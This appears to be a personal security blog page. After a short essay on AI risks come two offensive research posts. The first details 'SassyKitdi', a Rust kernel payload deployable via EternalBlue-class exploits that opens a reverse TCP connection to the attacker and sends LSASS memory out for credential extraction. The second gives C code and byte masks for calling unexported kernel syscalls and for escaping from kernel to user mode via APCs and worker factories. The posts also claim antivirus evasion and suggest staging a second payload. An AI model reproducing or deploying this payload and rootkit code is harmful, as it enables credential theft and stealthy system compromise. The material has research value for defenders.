Saturday, May 20, 2023

Artificial Idiocracy

Artificial Intelligence (AI), has made remarkable strides in recent decades, ususpectingly permeating many facets of our lives beyond the industry's inside jokes on the subject, this year's humorous hype as financial markets first discover the power of chatbot decision trees, and the yet to be seen rise of the Terminator. While there is immense potential for progress and convenience, we must remain aware to the unintended consequences AI may bring. There are insidious dangers of AI, specifically in shaping societal behavior, education, and political and economic systems, that will likely proceed to a dystopian future such as the one depicted in the movie Idiocracy.

Rising generations are increasingly glued to screens, already becoming victims to the trap of escapism. AI algorithms, designed to optimize engagement, will capitalize on human psychology to keep individuals hooked. In an AI-dominated world, people will be perpetually immersed in a matrix of illusion virtual reality that consumes their time and attention. As predicted in Idiocracy, people's lives will revolve around mindless entertainment, inhibiting critical thinking, creativity, and social interaction. The line between reality and simulation blurs, leading to a passive, detached society devoid of intellectual curiosity.

Education, a pillar of societal development, will be greatly influenced by AI. With AI's ability to automate various tasks, students will become reliant on machines to perform their academic responsibilities, such as homework and basic research. The convenience of AI-enabled solutions may seem appealing, but it undermines the fundamental purpose of education; to foster independent thinking, problem-solving, and intellectual growth. Consequently, students may become complacent and lack the drive to explore beyond their comfort zones, stifling innovation and intellectual progress.

One of the significant dangers of an AI-dominated world lies in the suppression of critical thinking and resistance to change. AI algorithms, tailored to reinforce existing biases and preferences, create echo chambers that shield individuals from alternative viewpoints. Assuming we are not assimilated to become mere sex organs for the machines, controllers of the systems will refine outputs to socially engineer desired outcomes. Consequently, people will become resistant to new ideas, political ideologies, and economic systems, perpetuating the status quo. This leads to a stagnant society where transformative change is neglected, hindering progress and societal well-being.

AI's advanced capabilities enable psychological operations to an unprecedented extent. Advertisements, propaganda, and misinformation campaigns can be precisely tailored to exploit the vulnerabilities of individuals, ultimately influencing their thoughts, beliefs, and behaviors. In an AI-driven society, people are more susceptible to manipulation, as algorithms relentlessly feed them information that aligns with their existing biases and preferences. This further erodes critical thinking and reinforces conformity, exacerbating the erosion of an informed citizenry. A scary implication of AI is that someday you might not be able to trust what you read on the Internet!

While AI promises numerous benefits, we should remain cautious to the potential dangers it poses. If left unchecked, the path towards the Idiocracy world, where the average person is absorbed by screens, education loses its essence, resistance to change prevails, and psychological manipulation becomes rampant, becomes plausible. To prevent such a future, it is crucial to strike a balance between AI's capabilities and our ethical responsibility. Society must prioritize critical thinking, promote digital literacy, and ensure transparency and accountability in the bureaucrats of ubiquitous AI systems. This may counterintuitively be best diverted by less regulatory capture that is currently being argued for that will decrease competition. We can harness the true potential of AI while avoiding the perils that lie on the path ahead.

Saturday, August 15, 2020

SassyKitdi: Kernel Mode TCP Sockets + LSASS Dump

Introduction

This post describes a kernel mode payload for Windows NT called "SassyKitdi" (LSASS + Rootkit + TDI). This payload is of a nature that can be deployed via remote kernel exploits such as EternalBlue, BlueKeep, and SMBGhost, as well as from local kernel exploits, i.e. bad drivers. This exploit payload is universal from (at least) Windows 2000 to Windows 10, and without having to carry around weird DKOM offsets.

The payload has 0 interaction with user-mode, and creates a reverse TCP socket using the Transport Driver Interface (TDI), a precursor to the more modern Winsock Kernel (WSK). The LSASS.exe process memory and modules are then sent over the wire where they can be transformed into a minidump file on the attacker's end and passed into a tool such as Mimikatz to extract credentials.

tl;dr: PoC || GTFO GitHub

The position-independent shellcode is ~3300 bytes and written entirely in the Rust programming language, using many of its high level abstractions. I will outline some of the benefits of Rust for all future shellcoding needs, and precautions that need to be taken.

Figure 0: An oversimplification of the SassyKitdi methodology.

I don't have every AV on hand to test against obviously, but given that most AV misses obvious user-mode stuff thrown at it, I can only assume there is currently almost universal ineffectiveness of antivirus available being able to detect the methodology.

Finally, I will discuss what a future kernel mode rootkits could look like, if one took this example a couple steps further. What's old is new again.

Transport Driver Interface

TDI is an old school method to talk to all types of network transports. In this case it will be used to create a reverse TCP connection back to the attacker. Other payloads such as Bind Sockets, as well as UDP, would follow a similar methodology.

The use of TDI in rootkits is not exactly widespread, but it has been documented in the following books which served as references for this code:

  • Vieler, R. (2007). Professional Rootkits. Indianapolis, IN: Wiley Technology Pub.
  • Hoglund, G., & Butler, J. (2009). Rootkits: Subverting the Windows Kernel. Upper Saddle River, NJ: Addison-Wesley.

Opening the TCP Device Object

TDI device objects are found by their device name, in our case \Device\Tcp. Essentially, you use the ZwCreateFile() kernel API with the device name, and pass options in through the use of our old friend File Extended Attributes.

pub type ZwCreateFile = extern "stdcall" fn(
    FileHandle:         PHANDLE,
    AccessMask:         ACCESS_MASK,
    ObjectAttributes:   POBJECT_ATTRIBUTES,
    IoStatusBlock:      PIO_STATUS_BLOCK,
    AllocationSize:     PLARGE_INTEGER,
    FileAttributes:     ULONG,
    ShareAccess:        ULONG,
    CreateDisposition:  ULONG,
    CreateOptions:      ULONG,
    EaBuffer:           PVOID,
    EaLength:           ULONG,
) -> NTSTATUS;

The device name is passed in the ObjectAttributes field, and the configuration is passed in the EaBuffer. We must create a Transport handle (FEA: TransportAddress) and a Connection handle (FEA: ConnectionContext).

The TransportAddress FEA takes a TRANSPORT_ADDRESS structure, which for IPv4 consists of a few other structures. It is at this point that we can choose which interface to bind to, or which port to use. In our case, we will choose 0.0.0.0 with port 0, and the kernel will bind us to the main interface with a random ephemeral port.

#[repr(C, packed)]
pub struct TDI_ADDRESS_IP {
    pub sin_port:   USHORT,
    pub in_addr:    ULONG,
    pub sin_zero:   [UCHAR; 8],
}

#[repr(C, packed)]
pub struct TA_ADDRESS {
    pub AddressLength:  USHORT,
    pub AddressType:    USHORT,
    pub Address:        TDI_ADDRESS_IP,
}

#[repr(C, packed)]
pub struct TRANSPORT_ADDRESS {
    pub TAAddressCount:     LONG,
    pub Address:            [TA_ADDRESS; 1],
}

The ConnectionContext FEA allows setting of an arbitrary context instead of a defined struct. In the example code we just set this to NULL and move on.

At this point we have created the Transport Handle, Transport File Object, Connection Handle, and Connection File Object.

Connecting to an Endpoint

After initial setup, the rest of TDI API is performed through IOCTLs to the device object associated with our File Objects.

TDI uses IRP_MJ_INTERNAL_DEVICE_CONTROL with various minor codes. The ones we are interested in are:

#[repr(u8)]
pub enum TDI_INTERNAL_IOCTL_MINOR_CODES {
    TDI_ASSOCIATE_ADDRESS     = 0x1,
    TDI_CONNECT               = 0x3,
    TDI_SEND                  = 0x7,
    TDI_SET_EVENT_HANDLER     = 0xb,
}

Each of these internal IOCTLs has various structures associated with them. The basic methodology is to:

  1. Get the Device Object from the File Object using IoGetRelatedDeviceObject()
  2. Create the internal IOCTL IRP using IoBuildDeviceIoControlRequest()
  3. Set the opcode inside IO_STACK_LOCATION.MinorFunction
  4. Copy the op's struct pointer to the IO_STACK_LOCATION.Parameters
  5. Dispatch the IRP with IofCallDriver()
  6. Wait for the operation to complete using KeWaitForSingleObject() (optional)

For the TDI_CONNECT operation, the IRP parameters includes a TRANSPORT_ADDRESS structure (defined in the previous section). This time, instead of setting it to 0.0.0.0 port 0, we set it to the values of where we want to connect (and, in big endian).

Sending Data Over the Wire

If the connection IRP succeeds in establishing a TCP connection, we can then send TDI_SEND IRPs to the TCP device.

The TDI driver expects a Memory Descriptor List (MDL) that describes the buffer to send over the network.

Assuming we want to send some arbitrary data over the wire, we must perform the following steps:

  1. ExAllocatePool() a buffer and RtlCopyMemory() the data over (optional)
  2. IoAllocateMdl() providing the buffer address and size
  3. MmProbeAndLockPages() to page-in during the send operation
  4. Dispatch the Send IRP
  5. The I/O manager will unlock the pages and free the MDL
  6. ExFreePool() the buffer (optional)

In this case the MDL is attached to the IRP. The Parameters structure we can just set SendFlags to 0 and SendLength to the data size.

#[repr(C, packed)]
pub struct TDI_REQUEST_KERNEL_SEND {
    pub SendLength:    ULONG,
    pub SendFlags:     ULONG,
}

Dumping LSASS from Kernel Mode

LSASS is of course the goldmine on Windows, where prizes such as cleartext credentials and kerberos information can be obtained. Many AV vendors are getting better at hardening LSASS when attempting to dump from user-mode. But we'll do it from the privilege of the kernel.

Mimikatz requires 3 streams to process a minidump: System Information, Memory Ranges, and Module List.

Obtaining Operating System Information

Mimikatz really only needs to know the Major, Minor, and Build versions of NT. This can be obtained with the NTOSKRNL exported function RtlGetVersion() that provides the following struct:

#[repr(C)]
pub struct RTL_OSVERSIONINFOW {
    pub dwOSVersionInfoSize:        ULONG,
    pub dwMajorVersion:             ULONG,
    pub dwMinorVersion:             ULONG,
    pub dwBuildNumber:              ULONG,
    pub dwPlatformId:               ULONG,
    pub szCSDVersion:               [UINT16; 128],    
}

Scraping All Memory Regions

Of course, the most important part of an LSASS dump is the actual memory of the LSASS process. Using KeStackAttachProcess() allows one to read the virtual memory of LSASS. From there it is possible to iterate over memory ranges with ZwQueryVirtualMemory().

pub type ZwQueryVirtualMemory = extern "stdcall" fn(
    ProcessHandle:              HANDLE,
    BaseAddress:                PVOID,
    MemoryInformationClass:     MEMORY_INFORMATION_CLASS,
    MemoryInformation:          PVOID,
    MemoryInformationLength:    SIZE_T,
    ReturnLength:               PSIZE_T,
) -> crate::types::NTSTATUS;

Pass in -1 for the ProcessHandle, 0 for the initial BaseAddress, and use the MemoryBasicInformation class to receive the following struct:

#[repr(C)]
pub struct MEMORY_BASIC_INFORMATION {
    pub BaseAddress:            PVOID,
    pub AllocationBase:         PVOID,
    pub AllocationProtect:      ULONG,
    pub PartitionId:            USHORT,
    pub RegionSize:             SIZE_T,
    pub State:                  ULONG,
    pub Protect:                ULONG,
    pub Type:                   ULONG,
}

For the next iteration of ZwQueryVirtualMemory(), just set the next BaseAddress to BaseAddress+RegionSize. Keep iterating until ReturnLength is 0 or there is an NT error.

Collecting List of Loaded Modules

Mimikatz also requires to know where a few of the DLLs are located in memory in order to scrape some secrets out of them during processing.

The most convenient way to iterate these is to grab the DLL list out of the PEB. The PEB can be found using ZwQueryInformationProcess() with the ProcessBasicInformation class.

Mimikatz requires the DLL name, address, and size. These are easily scraped out of PEB->Ldr.InLoadOrderLinks, which is a well-documented methodology to obtain the linked list of LDR_DATA_TABLE_ENTRY entries.

#[cfg(target_arch="x86_64")]
#[repr(C, packed)]
pub struct LDR_DATA_TABLE_ENTRY {
    pub InLoadOrderLinks:               LIST_ENTRY,
    pub InMemoryOrderLinks:             LIST_ENTRY,
    pub InInitializationOrderLinks:     LIST_ENTRY,
    pub DllBase:                        PVOID,
    pub EntryPoint:                     PVOID,
    pub SizeOfImage:                    ULONG,
    pub Padding_0x44_0x48:              [BYTE; 4],
    pub FullDllName:                    UNICODE_STRING,
    pub BaseDllName:                    UNICODE_STRING,
    /* ...etc... */
}

Just iterate the linked list til you wind back at the beginning, grabbing FullDllName, DllBase, and SizeOfImage of each DLL for the dump file.

Notes on Shellcoding in Rust

Rust is one of the more modern languages trending these days. It does not require a run-time and can be used to write extremely low-level embedded code that interacts with C FFI. To my knowledge there are only a few things that C/C++ can do that Rust cannot: C variadic functions (coming soon) and SEH (outside of internal panic operations?).

It is simple enough to cross-compile Rust from Linux using the mingw-w64 linker, and use Rustup to add the x86_64-windows-pc-gnu target. I create a DLL project and extract the code between _DllMainCRTStartup() and malloc(). Not very stable perhaps, but I could only figure out how to generate PE files and not something such as a COM file.

Here's an example of how nice shellcoding in Rust can be:

let mut socket = nttdi::TdiSocket::new(tdi_ctx);

socket.add_recv_handler(recv_handler);
socket.connect(0xdd01a8c0, 0xBCFB)?;  // 192.168.1.221:64444

socket.send("abc".as_bytes().as_ptr(), 3)?;

Compiler Optimizations

Rust sits atop LLVM, an intermediate language before final code generation, and thus benefits from many of the optimizations that languages such as C++ (Clang) have received over the years.

I won't get too deep into the weeds, especially with zealots on all sides, but the highly static compilation nature of Rust often results in much smaller code size than C or C++. Code size is not necessarily an indicator of performance, but for shellcode it is important. You can do your own testing, but Rust's code generation is extremely good.

We can set the Cargo.toml file to use opt-level='z' (optimize for size) lto=true (link time optimize) to further reduce generated code size.

Using High-Level Constructs

The most obvious high-level benefit of using Rust is RAII. In Windows this means HANDLEs can be automatically closed, kernel pools automatically freed, etc. when our encapsulating objects go out of scope. Simple constructors and destructors such as these examples are aggressively inlined with our Rust compiler flags.

Rust has concepts such as "Result<Ok, Err>" return types, as well as the ? 'unwrap or throw' operator, which allows us to bubble up errors in a streamlined fashion. We can return tuples in the Ok slot, and NTSTATUS codes in the Err slot if something goes wrong. The code generation for this feature is minimal, often returning a double wide struct. The bookkeeping is basically equivalent to the amount of bytes it would take to do by hand, but simplifies the high level code considerably.

For shellcoding purposes, we cannot use the "std" library (to digress, well, we could add an allocator), and must use Rust "core" only. Further, many open-source crate libraries are off-limits due to causing the code to not be position independent. For this reason, a new crate called `ntdef` was created, which simply contains only definitions of types and 0 static-positioned information. Oh, and if you ever need stack-based wide-strings (perhaps something else missing from C), check out JennaMagius' stacklstr crate.

Due to the low-level nature of the code, its FFI interactions with the kernel, and having to carry around context pointers, most of the shellcode is "unsafe" Rust code.

Writing shellcode by hand is tedious and results in long debug sessions. The ability to write the assembly template in a high-level abstraction language like Rust saves enormous amounts of time in research and development. Handcrafted assembly will always result in smaller code size, but having a guide to go off of is of great benefit. After all, optimizing compilers are written by humans, and all edge cases are not taken into account.

Conclusion

SassyKitdi must be performed at PASSIVE_LEVEL. To use the sample project in an exploit payload, you will need to provide your own exploit preamble. This is the unique part of the exploit that cleans up the stack frame, and in e.g. EternalBlue lowers the IRQL from DISPATCH_LEVEL.

What is interesting to consider is turning the use of a TDI exploit payload into the staging for a kernel-mode Meterpreter like framework. It is very easy to tweak the provided code to instead download and execute a larger secondary kernel-mode payload. This can take the form of a reflectively-loaded driver. Such a framework would have easy access to tokens, files, and many other functionalities that are currently getting caught by AV in user-mode. This initial staging shellcode can be hand-shrunk to approximately 1000-1500 bytes.

Sunday, June 14, 2020

"Heresy's Gate": Kernel Zw*/NTDLL Scraping +
"Work Out": Ring 0 to Ring 3 via Worker Factories

Introduction 

What's in a name? Naming things is the first step in being able to talk about them.

What's a lower realm than Hell? Heresy is the 6th Circle of Hell in Dante's Inferno.

With Hell's Gate scraping syscalls in user-mode, you can think about Heresy's Gate as the generic methodology to dynamically generate and execute kernel-mode syscall stubs that are not exported by ntoskrnl.exe. Much like Hell's Gate, the general idea has been discussed previously (in this case since at least NT 4), however older techniques (Nebbett's Gate) no longer work and this post may introduce new methods.

A proud people who believe in political throwback, that's not all I'm here to present you.

Unlocking Heresy's Gate, among other things, gives access to a plethora of novel Ring 0 (kernel) to Ring 3 (user) transitions, as is required by exploit payloads in EternalBlue (DoublePulsar), BlueKeep, and SMBGhost. Just to name a few.

I will describe such a method, Work Out, using the undocumented Worker Factory feature that is the kernel backbone of the user-mode Thread Pool API added in Windows Vista.

tl;dr: PoC || GTFO GitHub

All of this information was casually shared with a member of MSRC and forwarded to the Windows Defender team prior to publication. These are not vulnerabilities; Heresy's Gate is rootkit tradecraft to execute private syscalls, and Work Out is a new kernel mode exploit payload.

I have no knowledge of if/how/when mitigations/ETW/etc. may be added to NT.

Heresy's Gate 

Many fun routines are not readily exported by the Executive binary (ntoskrnl.exe). They simply do not exist in import/export directories for any module. And with their ntoskrnl.exe file/RVA offsets changing between each compile, they can be difficult to find in a generic way. Not exactly ASLR, but similar.

However, if a syscall exists, NTDLL.DLL/USER32.DLL/WIN32U.DLL are gonna have stubs for them.

  • Heaven's Gate: Execute 64-bit syscalls in WoW64 (32-bit code)
  • Hell's Gate: Execute syscalls in user-mode direcly by scraping ntdll op codes
  • Heresy's Gate: Execute unexported syscalls in kernel-mode (described here by scraping ntdll and &ZwReadFile)

I'll lump Heaven's gate into this, even though it is only semi-related. Alex Ionescu has written about how CFG killed the original technique.

I guess if you went further up the chain than WoW64, or perhaps something fancy in managed code land or a Universal Windows Platform app, you'd have a Higher Gate? And since Heresy is only the sixth circle, there's still room to go lower... HAL's Gate?

Closing Nebbett's Gate 

People have been heuristically scanning function signatures and even disassembling in the kernel for ages to find unexported routines. I wondered what the earliest reference would be for executing an unexported routine.

Gary Nebbett describes in pages 433-434 of "Windows NT/2000 Native API Reference" about finding unexported syscalls in ntdll and executing their user-mode stubs directly in kernel mode!

Interesting indeed. I thought: there's no way this code could still work!

Open questions:

  1. There must be issues with how the syscall stub has changed over the years?
  2. Can modern "syscall" instruction (not int 0x2e) even execute in kernel mode?
  3. There's probably issues with modern kernels implementing SMEP (though you could just Capcom it and piss off PatchGuard in your payload).
  4. Will this screw up PreviousMode and we need user buffers and such?
  5. Aren't these ntdll functions often hooked by user-mode antivirus code?
  6. What about the logic of Meltdown KVA Shadow?

Meltdown KVA Shadow Page Fault Loop 

And indeed, it seems that the Meltdown KVA Shadow strikes again to spoil our exploit payload fun.

I attempted this method on Windows 10 x64 and to my surprise I did not immediately crash! However, my call to sc.exe appeared to hang forever.


Let's peek at what the thread is doing:

Oof, it appears to be in some type of a page fault loop. Indeed setting a breakpoint on KiPageFaultShadow will cause it to hit over and over.

Maybe this and all the other potential issues could be worked around?

Instead of fighting with Meltdown patch and all the other outstanding issues, I decided to scrape opcodes out of NTDLL and copy an exported Zw function stub out of the Executive.

NTDLL Opcode Scraping 

To scrape an opcode number out of NTDLL, we must find its Base Address in kernel mode. There are at least 3 ways to accomplish this.

  1. You can map it out of a processes PEB->Ldr using PsGetProcessPeb() while under KeStackAttachProcess().
  2. You can call ZwQuerySystemInformation() with the SystemModuleInformation class.
  3. You can look it up in the KnownDlls section object.

KnownDlls Section Object 

I thought the last one is the most interesting and perhaps less known for antivirus detection methods, so we'll go with that. However, I think if I was writing a shellcode I'd go with the first one.

NTSTATUS NTAPI GetNtdllBaseAddressFromKnownDlls(
    _In_ ZW_QUERY_SECTION __ZwQuerySection,
    _Out_ PVOID *OutAddress
)
{
    static UNICODE_STRING KnownDllsNtdllName = 
        RTL_CONSTANT_STRING(L"\\KnownDlls\\ntdll.dll");

    NTSTATUS Status = STATUS_SUCCESS;

    OBJECT_ATTRIBUTES ObjectAttributes = { 0 };
    InitializeObjectAttributes(
        &ObjectAttributes, 
        &KnownDllsNtdllName, 
        OBJ_CASE_INSENSITIVE | OBJ_KERNEL_HANDLE, 
        0, 
        NULL
    );

    HANDLE SectionHandle = NULL;

    Status = ZwOpenSection(&SectionHandle, SECTION_QUERY, &ObjectAttributes);

    if (NT_SUCCESS(Status))
    {
        // +0x1000 because kernel only checks min size
        UCHAR SectionInfo[0x1000]; 

        Status = __ZwQuerySection(
            SectionHandle,
            SectionImageInformation,
            &SectionInfo, 
            sizeof(SectionInfo), 
            0
        );

        if (NT_SUCCESS(Status))
        {
            *OutAddress = 
                ((SECTION_IMAGE_INFORMATION*)&SectionInfo)
                    ->TransferAddress;
        }

        ZwClose(SectionHandle);
    }

    return Status;
}

This requires the following struct definition:

typedef struct _SECTION_IMAGE_INFORMATION {
    PVOID TransferAddress;
    // ...
} SECTION_IMAGE_INFORMATION, *PSECTION_IMAGE_INFORMATION;

Once you have the NTDLL base address, it is a well-known process to read the PE export directory to find functions by name/ordinal.

Extracting Syscall Opcode 

Let's inspect an NTDLL syscall.

Note: Syscalls have changed a lot over the years.

However, the MOV EAX, #OPCODE part is probably pretty stable. And since syscalls are used as a table index; they are never a larger value than 0xFFFF. So the higher order bits will be 0x0000.

You can scan for the opcode using the following mask:

CHAR WildCardByte = '\xff';

//  b8 ?? ?? 00 00  mov eax, 0x0000????
UCHAR NtdllScanMask[] = "\xb8\xff\xff\x00\x00"; 

Dynamically Cloning a Zw Call 

So we have the opcode from the user-mob stub, now we need to create the kernel-mode stub to call it. We can accomplish this by cloning an existing stub.

ZwReadFile() is pretty generic, so let's go with that.

The MOV EAX instruction right before the final JMP is the syscall opcode. We'll have to overwrite it with our desired opcode.

Fixing nt!KiService* Relative 32 Addresses 

So, the LEA and JMP instruction use relative 32-bit addressing. That means it is a hardcoded offset within +/-2GB of the end of the instruction.

Converting the relative 32 address to its 64-bit full address is pretty simple code:

static inline
PVOID NTAPI
ConvertRelative32AddressToAbsoluteAddress(
    _In_reads_(4) PUINT32 Relative32StartAddress
)
{
    UINT32 Offset = *Relative32StartAddress;
    PUCHAR InstructionEndAddress = 
        (PUCHAR)Relative32StartAddress + 4;

    return InstructionEndAddress + Offset;
}

Since our little stub will not be within +/- 2GB space, we'll have to replace the LEA with a MOVABS, and the JMP (rel32) with a JMP [$+0].

I checked that this mask is stable to at least Windows 7, and probably way earlier.

UCHAR KiServiceLinkageScanMask[] =
"\x50"                          // 50   push    rax
"\x9c"                          // 9c   pushfq
"\x6a\x10"                      // 6a 10  push    10h
"\x48\x8d\x05\x00\x00\x00\x00"; // 48 8d 05 ?? ?? ?? ?? 
                                // lea rax, [nt!KiServiceLinkage]
UCHAR KiServiceInternalScanMask[] =
"\x50"                  // 50             push rax
"\xb8\x00\x00\x00\x00"  // b8 ?? ?? ?? ?? mov  eax, ??
"\xe9\x00\x00\x00\x00"; // e9 ?? ?? ?? ?? jmp  nt!KiServiceInternal

Create a Heretic Call Stub 

So now that we've scanned all the offsets we can perform a copy. Allocate the stub, keeping in mind our new stub will be larger because of the MOVABS and JMP [$+0] we are adding. You'll have to do a couple of memcpy's using the mask scan offsets where we are going to replace the LEA and JMP rel-32 instructions. This clone step is only mildly annoying, but easy to mess up.

Next perform the following fixups:

  1. Overwrite the syscall opcode
  2. Change the LEA relative-32 to a MOVABS instruction
  3. Change the JMP relative-32 to a JMP [$+0]
  4. Place the nt!KiServiceInternal pointer at $+0

Now just cast it to a function pointer and call it!

Work Out 

The Windows 10 Executive does now export some interesting functions like RtlCreateUserThread, no Heresy needed!, so an ultramodern payload likely has it easy. This was not the case when I checked the Windows 7 Executive (did not check 8).

Heresy's Gate techniques gets you access to ZwCreateThread(Ex). You could also build out a ThreadContinue primitive using ZwSetContextThread. Also, PsSetContextThread is readily exported.

Well Known Ring 0 Escapes 

I will describe a new method about how to escape with Worker Factories, however first let's gloss over existing methodologies being used.

Queuing a User Mode APC 

Right now, all the hot exploits, malwares, and antiviruses seem to always be queuing user-mode Asynchronous Procedure Calls (APCs).

As far as I can tell, it's because _sleepya copypasta'd me (IMPORTANT: no disrespect whatsoever, everyone in this copypasta chain made MASSIVE improvements to eachother) and I copypasta'd the Equation Group who copypasta'd Barnaby Jack, and people just use the available method because it's off-the-shelf code.

I originally got the idea from Luke Jenning's writeup on DoublePulsar's process injection, and through further analysis optimized a few things including the overall shellcode size to 14.41% the original size.

APCs are a very complicated topic and I don't want to get too in the weeds. At a high level, they are how I/O callbacks can return data back to usermode, asynchronously without blocking. You can think of it like the heart of the Windows epoll/kqueue methods. Essentially, they help form a proactor (vs. reactor) pattern that fixed NT creator David Cutler's issues with Unix.

He expressed his low opinion of the Unix process input/output model by reciting "Get a byte, get a byte, get a byte byte byte" to the tune of the finale of Rossini's William Tell Overture.[citation needed]

It's worth noting Linux (and basically all modern operating systems) now have proactor pattern I/O facilities.

At any rate, the psuedo-code workflow is as follows:

target_thread = ...

KeInitializeApc(
    &apc,
    target_thread,
    mode = both, 
    kernel_func = &kapc, 
    user_func = NOT_NULL
);

KeInsertQueueApc(&apc);  

--- ring 0 apc ---

kapc:
mov cr8, PASSIVE_LEVEL

*NormalRoutine = ZwAllocateVirtualMemory(RWX)
_memcpy(*NormalRoutine, user_start)

mov cr8, APC_LEVEL

--- ring 3 apc ---

user_start:
CreateThread(&calc_shellcode)

calc_shellcode:
  1. Find an Alertable + Waiting State thread.
  2. Create an APC on the thread.
  3. Queue the APC.
  4. In kernel routine, drop IRQL and allocate payload for the user-mode NormalRoutine.
  5. In user mode, spawn a new thread from the one we hijacked.

There's even more plumbing going on under the hood and it's actually a pretty complicated process. Do note that at least all required functions are readily exported. You can also do it without a kernel-mode APC, so you don't have to manually adjust the IRQL (however the methodology introduces its own complexities).

Also note that the target thread not only needs to be Alertable, it needs to be in a Waiting State, which is fairly hard to check in a cross-version way. You can DKOM traverse EPROCESS.ThreadListHead backwards as non-Alertable threads are always the first ones. If the thread is not in a Waiting State, the call to KeInsertQueueApc will return an NT error. The injected process will also crash if TEB.ActivationContextStackPointer is NULL.

A more verbose version of the technique I believe was first described in 2005 by Barnaby Jack in the paper Remote Windows Kernel Exploitation: Step Into the Ring 0. The technique may have been known before 2005, however this is not documented functionality so would be rare for a normal driver writer to have stumbled on it. Matt Suiche attempted to document the history of the APC technique and has a similar finding as Barnaby Jack being the original discoverer.

Driver code that implements the APC technique to inject a DLL into a process from the kernel is provided by Petr Beneš. There's also a writeup with some C code in the Vault7 leak.

The method is also available in x64 assembly in places such as the Metasploit BlueKeep exploit; sleepya_ and I have (noncollaboratively) built upon eachother's work over the past few years to improve the payload. Indeed this shellcode is the basis for the SMBGhost exploits released by both ZecOps and chompy1337.

This abuse of APC queuing has been such a thorn in Microsoft's side that they added ETW tracing for antivirus to it, on more recent versions the tail end of NtQueueApcThreadEx() calls EtwTiLogQueueApcThread(). There have been some documented bypasses. There's also been issues in SMBGhost where CFG didn't like the user mode APC start address, which hugeh0ge found a workaround for.

SharedUserData SystemCall Hook (+ Others) 

APCs are one of several methods described by bugcheck and skape in Uninformed's Windows Kernel-Mode Payload Fundamentals. Another is called SharedUserData SystemCall Hook.

The only exploit prior to EternalBlue in Metasploit that required this type of kernel mode payload was MS09-050, in x86 shellcode only.

Stephen Fewer had a writeup of how the MS09-050 Metasploit shellcode performed this system call hook.

  1. Hook syscall MSR.
  2. Wait for desired process to make a syscall.
  3. Allocate the payload.
  4. Overwrite the user-mode return address for the syscall at the desired payload.

There's a bit of glue required to fix up the hijacked thread.

Worker Factory Internals 

Why Worker Factories? They're ETW detecting us with APCs, dog; it's time to evolve.

I was originally investigating Worker Factories as a potential user mode process migration technique that avoided the CreateRemoteThread() and QueueUserApc() primitives (and many similar well-known methods).

I discovered you cannot create a Worker Factory in another process. However, in Windows 10 all processes that load ntdll receive a thread pool, and thus implicitly have a Worker Factory! To speed up loading DLLs or something.

I was able to succeed in messing with the properties of this default Worker Factory, but I did not readily see a way to update the start routine for threads in the pool. I also some some pointers in NTDLL thread pool functions which perhaps could be adjusted to get the process migration to pop. More research is needed.

I instead decided to try it as a Ring 0 escape, and here we are.

NTDLL Thread Pool Implementation 

Worker Factories are handles that ntdll communicates with when you use the Thread Pool APIs. These essentially just let you have user-mode work queues that you can post tasks to. Most of the logic is inside ntdll, with the function prefixes Tp and Tpp. This is good, because it means the environment can be adjusted without a context switch, and generally adding additional complexity to kernels should be avoided when possible.

It is very easy to create a worker factory, and a process can have many of them. The Windows Internals books has a few pages on them (here is from older 5th edition).

The entire kernel mode API is implemented with the following syscalls:

  1. ZwCreateWorkerFactory()
  2. ZwQueryInformationWorkerFactory()
  3. ZwSetInformationWorkerFactory()
  4. ZwWaitForWorkViaWorkerFactory()
  5. ZwWorkerFactoryWorkerReady()
  6. ZwReleaseWorkerFactoryWorker()
  7. ZwShutdownWorkerFactory()

As ntdll does all the heavy lifting, nothing in the kernel interacts with these functions. As such they are not exported, and require Heresy's Gate.

ntdll creates a worker factory, adjusts its parameters such as minimum threads, and uses the other syscalls to inform the kernel that tasks are ready to be run. Worker threads will eat the user-mode work queues to exhaustion before returning to the kernel to wait to be explicitly released again.

The main takeaway so far is: the kernel creates and manages the threads. ntdll manages the work items in the queue.

Creating a Worker Factory 

The create syscall has the following prototype:

NTSTATUS NTAPI
ZwCreateWorkerFactory(
    _Out_ PHANDLE WorkerFactoryHandleReturn,
    _In_ ACCESS_MASK DesiredAccess,
    _In_opt_ POBJECT_ATTRIBUTES ObjectAttributes,
    _In_ HANDLE CompletionPortHandle,
    _In_ HANDLE WorkerProcessHandle,
    _In_ PVOID StartRoutine,
    _In_opt_ PVOID StartParameter,
    _In_opt_ ULONG MaxThreadCount,
    _In_opt_ SIZE_T StackReserve,
    _In_opt_ SIZE_T StackCommit
);

The most interesting parameter for us is the StartRoutine/StartParameter. This will be our Ring 3 code we wish to execute, and anything we want to pass it directly.

The WorkerProcessHandle parameter accepts the generic "current process" handle of -1, so there is no need to create a proper handle for the process if you are already in the same process context. In kernel mode, this means using KeStackAttachProcess(). As I mentioned earlier, you cannot create a Worker Factory for another process.

The reverse engineered psuedocode is:

ObpReferenceObjectByHandleWithTag(
    WorkerProcessHandle, 
    ...,
    PsProcessType, 
    &Process
);

if (KeGetCurrentThread()->ApcState.Process != Process)
{
    return STATUS_INVALID_PARAMETER;
}

The create function also requires an I/O completion port. This can be gained using ZwCreateIoCompletion(), which is a readily exported function by the Executive.

You also must specify some access rights for the WorkerFactoryHandle:

#define WORKER_FACTORY_RELEASE_WORKER 0x0001
#define WORKER_FACTORY_WAIT 0x0002
#define WORKER_FACTORY_SET_INFORMATION 0x0004
#define WORKER_FACTORY_QUERY_INFORMATION 0x0008
#define WORKER_FACTORY_READY_WORKER 0x0010
#define WORKER_FACTORY_SHUTDOWN 0x0020

#define WORKER_FACTORY_ALL_ACCESS ( \
    STANDARD_RIGHTS_REQUIRED | \
    WORKER_FACTORY_RELEASE_WORKER | \
    WORKER_FACTORY_WAIT | \
    WORKER_FACTORY_SET_INFORMATION | \
    WORKER_FACTORY_QUERY_INFORMATION | \
    WORKER_FACTORY_READY_WORKER | \
